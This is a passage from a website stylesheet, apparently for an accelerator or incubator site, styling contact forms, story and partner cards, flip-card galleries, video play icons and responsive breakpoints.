  padding: 20px 30px;
}
.tales-Venue-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}

.tales-form-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  display: inline-block;
  background: #f0f7eb;
}
.tales-form-sec .container {
  max-width: 1000px;
}
.tales-form-sec h2, .tales-form-sec h3 {
  text-align: center;
}
.tales-form-sec .map-sec {
  width: 100%;
  height: auto;
  background: #fff;
}
.tales-form-sec .map-sec .title {
  width: 100%;
  height: auto;
  display: block;
  padding-bottom: 10px;
  text-align: center;
}
.tales-form-sec .map-sec .box {
  width: 100%;
  height: auto;
  clear: both;
  border: solid 1px #eaeaea;
}
.tales-form-sec .map-sec .box .map {
  width: 100%;
  height: 284px;
}
.tales-form-sec .map-sec .box .details {
  width: 100%;
  height: auto;
  display: inline-block;
  padding: 20px 30px;
}
.tales-form-sec .map-sec .box .details p {
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 10px;
}
.tales-form-sec .form-sec {
  width: 100%;
  height: auto;
  padding: 0;
  background: none;
}
.tales-form-sec .form-sec .container {
  max-width: 1000px;
}
.tales-form-sec .form-sec .title-sec {
  position: relative;
  text-align: left;
}
.tales-form-sec .form-sec .title-sec::before {
  width: 180px;
  height: 180px;
  content: "";
  position: absolute;
  background-size: cover !important;
  top: 0;
  left: 50%;
  margin-left: -110px;
  margin-top: -60px;
  background: url(./images/dottedbg.png) 0 0 no-repeat;
}
.tales-form-sec .form-sec .contact-form {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 30px;
}
.tales-form-sec .form-sec .contact-form ul {
  padding: 0;
  margin: 0;
}
.tales-form-sec .form-sec .contact-form li {
  width: 46%;
  height: auto;
  float: left;
  margin: 2%;
  list-style-type: none;
  position: relative;
}
.tales-form-sec .form-sec .contact-form label.error {
  position: absolute;
  left: 15px;
  top: -20px;
}
.tales-form-sec .form-sec .contact-form input[type=text], .tales-form-sec .form-sec .contact-form input[type=email], .tales-form-sec .form-sec .contact-form input[type=url], .tales-form-sec .form-sec .contact-form input[type=select], .tales-form-sec .form-sec .contact-form input[type=password], .tales-form-sec .form-sec .contact-form input[type=search], .tales-form-sec .form-sec .contact-form input[type=number], .tales-form-sec .form-sec .contact-form input[type=tel], .tales-form-sec .form-sec .contact-form input[type=range], .tales-form-sec .form-sec .contact-form input[type=date], .tales-form-sec .form-sec .contact-form input[type=month], .tales-form-sec .form-sec .contact-form input[type=week], .tales-form-sec .form-sec .contact-form input[type=time], .tales-form-sec .form-sec .contact-form input[type=datetime], .tales-form-sec .form-sec .contact-form input[type=datetime-local], .tales-form-sec .form-sec .contact-form input[type=color], .tales-form-sec .form-sec .contact-form textarea {
  width: 100%;
  height: 50px;
  background: #fff;
  color: #585858;
  border: solid 1px #eaeaea;
  padding: 0 5%;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  outline: none;
  border-radius: 5px;
}
.tales-form-sec .form-sec .contact-form input[type=text]:focus, .tales-form-sec .form-sec .contact-form input[type=email]:focus, .tales-form-sec .form-sec .contact-form input[type=url]:focus, .tales-form-sec .form-sec .contact-form input[type=select]:focus, .tales-form-sec .form-sec .contact-form input[type=password]:focus, .tales-form-sec .form-sec .contact-form input[type=search]:focus, .tales-form-sec .form-sec .contact-form input[type=number]:focus, .tales-form-sec .form-sec .contact-form input[type=tel]:focus, .tales-form-sec .form-sec .contact-form input[type=range]:focus, .tales-form-sec .form-sec .contact-form input[type=date]:focus, .tales-form-sec .form-sec .contact-form input[type=month]:focus, .tales-form-sec .form-sec .contact-form input[type=week]:focus, .tales-form-sec .form-sec .contact-form input[type=time]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime]:focus, .tales-form-sec .form-sec .contact-form input[type=datetime-local]:focus, .tales-form-sec .form-sec .contact-form input[type=color]:focus, .tales-form-sec .form-sec .contact-form textarea:focus {
  border: solid 1px #71bf4c;
}
.tales-form-sec .form-sec .contact-form textarea {
  height: 140px;
  padding: 10px 2.5%;
}
.tales-form-sec .form-sec .contact-form input::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form input:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-webkit-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea::-moz-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form textarea:-ms-input-placeholder {
  color: #585858;
  opacity: 1;
}
.tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:checked + label, .tales-form-sec .form-sec .contact-form [type=checkbox].chkbox:not(:checked) + label {
  line-height: 14px;
}
.tales-form-sec .form-sec .contact-form .btn {
  width: auto;
  height: auto;
  padding: 20px 50px;
  background: #71bf4c;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 1px;
  border: none;
  outline: none;
  float: left;
  display: inline-block;
  color: #fff;
  border-radius: 50px;
}
.tales-form-sec .form-sec .contact-form .btn:hover {
  background: #676a6a;
}

.edLABS-wrapper .sec2 .gallery .sw-pager {
  display: none;
}

.wow-story {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 0 0 200px 0;
  text-align: center;
}
.wow-story ul {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  display: inline-block;
}
.wow-story .container {
  position: relative;
  z-index: 100;
  max-width: 1016px;
}
.wow-story li {
  width: 46%;
  height: auto;
  padding: 0;
  margin: 2%;
  float: left;
  list-style-type: none;
  text-align: left;
  background: #f8fff4;
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story li .pic {
  width: 100%;
  height: auto;
  margin-bottom: 0;
}
.wow-story li .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.wow-story li .details {
  padding: 30px;
}
.wow-story li h4 {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}
.wow-story li p {
  font-size: 14px;
  line-height: 24px;
}
.wow-story li:hover {
  -webkit-box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.12);
}
.wow-story .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  margin-top: 30px;
  text-transform: uppercase;
  background: #71bf4c;
  font-size: 15px;
  line-height: 15px;
  color: #fff;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.wow-story .btn:hover {
  background: #676a6a;
  color: #fff;
}
.wow-story li:nth-child(2n+1) {
  clear: left;
}
.wow-story h3 {
  margin-bottom: 2em;
}
.wow-story::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.wow-story::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.wow-story::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.wow-story .blog-sec {
  width: 100%;
  height: auto;
  clear: both;
  max-width: 1000px;
  margin: auto;
}

.wow-partner-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  text-align: center;
  position: relative;
  z-index: 100;
}
.wow-partner-sec .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.wow-partner-sec .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.wow-partner-sec .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.wow-partner-sec .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.wow-partner-sec .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.wow-partner-sec .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.wow-partner-sec .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.wow-partner-sec .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.wow-partner-sec .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.wow-partner-sec .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.wow-partner-sec .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.wow-partner-sec .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.wow-partner-sec ul {
  margin: 0;
  padding: 0;
}
.wow-partner-sec .container {
  max-width: 800px;
  position: relative;
}
.wow-partner-sec .box {
  width: 100%;
  height: auto;
  display: block;
  background: #fff;
  clear: both;
  padding: 30px 0;
  border: solid 1px #c2fba2;
}
.wow-partner-sec .box .pic {
  width: 100%;
  height: auto;
  text-align: center;
  background: #f0f7eb;
  margin-bottom: 20px;
}
.wow-partner-sec .box .pic img {
  width: 100%;
  display: inline-block;
}
.wow-partner-sec .box .details {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 700;
}
.wow-partner-sec .box .details h4 {
  font-size: 17px;
  line-height: 22px;
  color: #585858;
  font-weight: 600;
  margin-bottom: 5px;
}
.wow-partner-sec .box .details h5 {
  font-size: 20px;
  line-height: 22px;
  color: #585858;
  font-weight: 300;
  margin-bottom: 0;
}
.wow-partner-sec li {
  width: 29%;
  margin: 1.5%;
  display: inline-block;
  position: relative;
  top: 0;
  vertical-align: top;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.wow-partner-sec li:hover {
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 50px rgba(0, 0, 0, 0.1);
}
.wow-partner-sec li:nth-child(3n+1) {
  clear: left;
}
.wow-partner-sec .social-media-sec {
  width: auto;
  height: auto;
  display: inline-block;
}

.wow-share-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 130px 0;
  background: #f0f7eb;
  text-align: center;
}
.wow-share-sec h4 {
  font-size: 2em;
  margin-bottom: 0;
}
.wow-share-sec img.icon {
  margin-bottom: 10px;
}
.wow-share-sec .cnt-sec {
  width: 100%;
  height: auto;
  text-align: center;
}
.wow-share-sec .cnt-sec .box {
  width: 100%;
  max-width: 485px;
  display: block;
  margin: auto;
  height: auto;
  clear: both;
  border-bottom: solid 1px #b2cab3;
  padding: 25px 0;
}
.wow-share-sec .cnt-sec .box:last-child {
  border: none;
  padding-bottom: 0;
}

/* ==========================================================================
   edits 10/12/2018
   ========================================================================== */
.page-template-template-gmc-calibrator .video, .page-template-template-wow-Sakhi .video {
  width: 73%;
  height: auto;
  position: relative;
  margin: 0 auto;
}
.page-template-template-gmc-calibrator .video img, .page-template-template-wow-Sakhi .video img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
.page-template-template-gmc-calibrator .video .icon, .page-template-template-wow-Sakhi .video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.page-template-template-gmc-calibrator.compensate-for-scrollbar {
  margin-right: 0;
}

.report-page {
  padding: 50px 0;
}
.report-page ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.report-page ul li {
  margin-bottom: 50px;
}
.report-page h3 {
  font-size: 18px;
}
.report-page p {
  font-size: 15px;
  line-height: 18px;
}
.report-page .col-md-9 {
  padding-left: 50px;
}
.report-page a {
  width: auto;
  height: auto;
  padding: 10px 25px;
  margin-top: 7px;
  background: #71bf4c;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.Super-charger-wrapper .who-can-apply .btn {
  width: auto;
  height: auto;
  padding: 20px 35px;
  margin-top: 25px;
  background: #71bf4c;
  font-size: 18px;
  line-height: 20px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
  clear: both;
  border-radius: 50px;
}

.wow-story .blog-sec .pic {
  position: relative;
}
.wow-story .blog-sec .pic .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.img.video {
  position: relative;
}
.img.video .icon {
  width: 76px;
  height: 76px;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: -37px auto 0 auto;
  z-index: 10;
  background: url(./images/play.png) 0 0 no-repeat;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

.home-wrapper .edLABS-banner .swiper-slide .container {
  display: table;
}
.home-wrapper .edLABS-banner .swiper-slide .bnrotr {
  display: table-cell;
  vertical-align: bottom;
}

.gmc_founder_help_page {
  background: #fff;
}
.gmc_founder_help_page .des {
  text-align: center;
  padding: 60px 0 55px 0;
}
.gmc_founder_help_page .des p {
  font-family: "Poppins";
  font-style: normal;
  font-weight: 500;
  font-size: 20px;
  line-height: 35px;
  margin: 0;
  color: #000000;
}
.gmc_founder_help_page .helped_companies {
  background: #e5ebde;
  padding: 93px 0;
}
.gmc_founder_help_page .helped_companies .container {
  max-width: 1218px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box {
  width: 23%;
  background: #fff;
  height: 400px;
  margin: 10px 10px;
  padding: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .img {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .text h4 {
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des {
  position: absolute;
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  width: 100%;
  height: 100%;
  padding: 13px 13px 22px 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year {
  position: absolute;
  background: #71BF4C;
  text-align: center;
  left: 50%;
  top: -3%;
  padding: 3px 12px;
  border-radius: 10px 10px 10px 10px;
  -webkit-transform: translate(-50%);
      -ms-transform: translate(-50%);
          transform: translate(-50%);
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .year h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des h3 {
  margin: 12px 0px 5px 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 27px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des p {
  font-size: 12px;
  margin: 0;
  line-height: 19px;
  font-weight: 400;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership h5 {
  font-weight: 400;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 8px;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec .img {
  width: 32%;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box .hover_des .leadership .img-sec h6 {
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0 0 0;
}
.gmc_founder_help_page .helped_companies .companies_box_sec .companies_box:hover {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

@media only screen and (max-width: 1400px) {
  .home-banner .bottomsec {
    bottom: -90px;
  }

  .container {
    max-width: 1100px;
  }

  header nav li {
    margin-right: 8px;
  }

  .sw-pager .swiper-pagination {
    max-width: 1090px;
  }

  .home-container .sec2 .box:nth-child(2) {
    height: 360px;
  }

  .home-container .sec2 .box {
    top: 276px;
  }

  .about-page .sec6 .top-head {
    height: 200px;
  }
}
@media only screen and (max-width: 1200px) {
  header nav li {
    margin-right: 5px;
  }

  header nav {
    margin-left: 0;
  }

  header .col-xs-3 {
    width: 30%;
  }
  header .col-xs-9 {
    width: 70%;
  }

  header nav li {
    font-size: 14px;
    line-height: 14px;
  }

  .home-banner .bottomsec {
    bottom: -10px;
  }

  .home-container {
    margin-top: 0;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 40px;
  }

  .home-container .sec3 {
    font-size: 18px;
    line-height: 20px;
  }

  .edLABS-wrapper .sec2 .container:before {
    font-size: 180px;
  }

  header nav li {
    font-size: 13px;
  }

  .edLABS-banner .banner-slider .right-sec .quote {
    font-size: 16px;
    line-height: 26px;
  }

  .edLABS-banner .banner-slider .left-sec p {
    font-size: 16px;
    line-height: 20px;
  }

  .testimonial-banner {
    height: 500px;
  }

  .edLABS-banner .banner-slider .container h1 {
    font-size: 25px;
    line-height: 30px;
  }

  .edLABS-banner .banner-slider .container h1 span {
    font-size: 25px;
  }

  .about-page .sec4 .graphsec .top-sec:before {
    width: 260px;
    height: 90px;
  }

  .about-page .sec4 .graphsec .top-sec:after {
    width: 260px;
    height: 90px;
  }

  .about-page .sec6 .gallery li h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 10px;
  }

  .edLABS-wrapper .sec1 .container {
    padding: 100px 0;
  }

  .portfolio-page .left-sec h3 {
    padding-left: 0;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li .details {
    width: auto;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(2) .details {
    left: 10%;
  }

  .ecosystem-page .projects-sec .project-sliders .box .middle-sec .graphsec1 li:nth-child(3) .details {
    left: 10%;
  }

  .portfolio-page .right-sec .media-coverage-sec ul li .left {
    height: 180px;
    line-height: 180px;
  }

  .our-contact-sec .map-sec .box .details p {
    font-size: 14px;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next1 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
    left: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-next3 {
    right: 0;
  }

  .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
    left: 0;
  }

  .normal-banner {
    height: 420px;
  }
}
@media only screen and (max-width: 1100px) {
  .about-page .sec6 .gallery li {
    float: left;
    list-style-type: none;
    height: 350px;
    background: #f0efef;
    margin: 1%;
    width: 48%;
    text-align: center;
  }
  .about-page .sec6 .gallery li .about-page .sec6 .gallery ul {
    margin: 0;
    padding: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    width: 100%;
    height: 100%;
    display: block;
  }
  .about-page .sec6 .gallery li .f1_container .f1_card {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
  }
  .about-page .sec6 .gallery li p {
    font-size: 16px;
    line-height: 20px;
  }
  .about-page .sec6 .gallery li .front.face {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 5;
  }
  .about-page .sec6 .gallery li .back.face.center {
    width: 100%;
    height: auto;
    padding: 10px 30px;
    position: relative;
    background: #f0efef;
    top: 0;
    display: block;
    left: 0;
    bottom: 0;
    z-index: 2;
    color: #707070;
  }
  .about-page .sec6 .gallery li .back.face.center p {
    color: #707070;
  }
  .about-page .sec6 .gallery li:hover .back.face.center {
    z-index: 20;
  }

  .about-page .sec6 .gallery li p {
    font-size: 14px;
  }

  .our-contact-sec .get-in-touch li {
    font-size: 13px;
  }

  .our-contact-sec .get-in-touch li {
    width: 47%;
    margin: 10px 1%;
  }

  .ecosystem-page .partners-sec .gallery-sec {
    width: 100%;
    margin-left: 0;
  }

  .ecosystem-page .partners-sec .gallery-sec .pager-sec {
    width: 98%;
  }

  .home-banner .scrollbtn {
    display: none;
  }

  .sub-menu a {
    padding: 10px !important;
  }

  .sub-menu p {
    padding: 0 10px;
  }

  .sub-menu a {
    padding: 5px !important;
  }

  .sub-menu a {
    font-size: 20px;
    line-height: 25px;
  }

  .edLABS-wrapper h2 {
    font-size: 25px;
    line-height: 30px;
  }

  .caliber-new-sec li {
    font-size: 14px;
  }

  .caliber-new-sec .bottom-section .left-sec {
    width: 63%;
  }
}
@media only screen and (min-width: 1100px) {
  .about-page .sec6 .gallery ul {
    padding: 0;
    margin: 0;
  }
  .about-page .sec6 .gallery li {
    width: 24%;
    margin: 0.5%;
    height: 490px;
    position: relative;
    overflow: hidden;
    padding: 0;
    text-align: center;
    list-style-type: none;
    float: left;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li span {
    display: block;
  }
  .about-page .sec6 .gallery li .front-content {
    width: 100%;
    opacity: 1;
    height: 100%;
    display: block;
    background: #d6d4d4;
    padding: 60px 20px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 0.7s ease-out 0s;
    -moz-transition: all 0.7s ease-out 0s;
    -webkit-transition: all 0.7s ease-out 0s;
    -o-transition: all 0.7s ease-out 0s;
  }
  .about-page .sec6 .gallery li h3 {
    font-size: 29px;
    line-height: 35px;
    min-height: 85px;
    color: #585858;
    margin-bottom: 40px;
    font-weight: 700;
  }
  .about-page .sec6 .gallery li p {
    color: #585858;
    line-height: 35px;
  }
  .about-page .sec6 .gallery li .back-content {
    width: 100%;
    height: 100%;
    opacity: 0;
    display: block;
    background: #71bf4c;
    padding: 60px 20px;
    position: absolute;
    left: -50%;
    top: 0;
    z-index: 10;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
  }
  .about-page .sec6 .gallery li .back-content p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
  }
  .about-page .sec6 .gallery li .f1_container {
    -webkit-perspective: 1000;
            perspective: 1000;
  }
  .about-page .sec6 .gallery li .f1_card {
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: all 0.7s linear;
    -o-transition: all 0.7s linear;
    transition: all 0.7s linear;
  }
  .about-page .sec6 .gallery li .f1_card:hover .back-content {
    left: 0;
    opacity: 1;
  }
  .about-page .sec6 .gallery li .f1_card:hover .front-content {
    left: 50%;
    opacity: 0;
  }
  .about-page .sec6 .gallery li .f1_container:hover .f1_card {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
  }
  .about-page .sec6 .gallery li .face {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
  }
  .about-page .sec6 .gallery li .front {
    background: #f0efef;
    padding: 60px 20px;
  }
  .about-page .sec6 .gallery li .face.back {
    display: block;
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg);
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #71bf4c;
    padding: 60px 20px;
    text-align: center;
  }
  .about-page .sec6 .gallery li .face.back p {
    color: #fff;
  }
  .about-page .sec6 .gallery li:nth-child(2) .front {
    background: #e6e6e6;
  }
  .about-page .sec6 .gallery li:nth-child(3) .front {
    background: #dddbdb;
  }
  .about-page .sec6 .gallery li:nth-child(4) .front {
    background: #cccccc;
  }
}
@media only screen and (max-width: 1300px) {
  .edLABS-wrapper .sec2 .gallery .box2 {
    min-height: 280px;
  }
}
@media only screen and (max-width: 1020px) {
  header .logo {
    position: static;
  }

  .Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
    display: none;
  }

  header .right-sec {
    padding-top: 30px;
  }

  header nav {
    float: right;
  }

  header .search {
    margin-right: 10px;
  }

  header .col-xs-3 {
    width: 60%;
  }
  header .col-xs-9 {
    width: 40%;
  }
  header .logo {
    max-width: 180px;
  }

  .home-banner .bottomsec {
    display: none;
  }

  .home-banner {
    height: 500px;
  }

  .home-container {
    margin-top: 0;
    padding-top: 100px;
  }

  .home-banner .banner-slider .container {
    height: 100%;
  }

  .home-banner .banner-slider .container .left h1 {
    font-size: 20px;
    line-height: 32px;
  }

  .home-banner .banner-slider .container .left h1 span {
    font-size: 24px;
  }

  .sw-pager {
    bottom: 100px;
  }

  .hdr {
    height: 95px;
  }

  header .right-sec .searchpanel {
    top: 95px;
  }

  .home-container .sec1 h2, .home-container .sec2 h2, .home-container .sec3 h2, .home-container .sec4 h2, .home-container .sec5 h2, .home-container .sec6 h2 {
    font-size: 30px;
    line-height: 32px;
  }

  .inner-wrapper h2 {
    font-size: 30px;
